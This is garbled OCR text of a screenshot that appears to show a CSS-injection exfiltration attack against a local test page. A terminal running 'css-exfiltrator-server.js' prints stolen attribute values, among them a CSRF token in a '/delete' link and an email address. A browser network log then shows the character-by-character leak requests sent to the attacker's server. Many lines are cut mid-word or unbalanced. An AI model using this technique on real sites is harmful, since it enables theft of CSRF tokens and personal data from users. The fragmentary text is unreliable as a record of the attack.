 chool.dropout@youtube:# node css-exfiltrator-server.js
+] Server is listening on 5001
ompleted. [
{ tag: 'input', attribute: 'name', value: 'mytoken' },
{ tag: 'textarea', attribute: 'name', value: 'comment'
{ tag: 'form', attribute: 'action', value: '/post?id=86
ompleted. [
{ tag: 'input', attribute: 'name', value: 'mytoken' },
{ tag: 'textarea', attribute: 'name', value: 'comment'
{ tag: 'form', attribute: 'action', value: '/post?id=86
,
{
tag: 'input',
attribute: 'value',
value: 'security@returntosend.er'
},
{
tag: 'a',
attribute: 'href',
value: '/delete?csrf-token=6f139a39306a8ae8a97'
},
{ tag: 'input', attribute: 'value', value: 'et' },
{ tag: 'input', attribute: 'name', value: 'last_name' }
127.0.0.1:3000
2
CSS exfiltration complete
The content on the webpage has been successfully exfiltrated and sent to a remote s
This is what has been extracted:
Tag: input
Attribute: name
Value: mytoken
Tag: textarea
Attribute: name
Value: comment
Tag: form
Attribute: action
Value: /post?id=86
Tag: input
Attribute: value
Value: security@returntosend.er
Tag: a
Attribute: href
Value: /delete?csrf-token=6f139a39306a8ae8a97
Tag: input
Attribute: value
Value: et
Tag: input
Attribute: name
Value: last_name
DevTools - 127.0.0.1:300
2
Console Sources Elements Memory Perfo
Preserve log Disable cache N
Use large request rows
Show overview
Name
next?1701869445756
next?1701869446929
next?1701869447489
next?1701869448059
next?1701869448689
next?1701869449242
next?1701869449829
next?1701869450384
next?1701869450942
next?1701869451500
next?1701869452069
next?1701869452626
l?e=0&n=21&p_iv0=security%40returntosend.
l?e=1&n=0&p_iv1=s
l?e=2&n=0&p_iv2=s
l?e=3&n=0&p_iv3=s
l?e=4&n=0&p_iv4=s
l?e=5&n=0&p_iv5=s
l?e=6&n=0&p_iv6=s